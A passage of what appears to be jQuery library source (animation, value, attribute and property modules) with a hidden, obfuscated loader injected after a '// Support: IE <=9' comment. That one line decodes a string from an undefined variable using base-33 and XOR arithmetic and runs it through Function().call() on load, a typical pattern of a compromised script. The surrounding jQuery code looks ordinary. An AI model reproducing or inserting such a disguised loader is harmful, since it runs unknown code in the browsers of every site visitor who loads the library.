					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
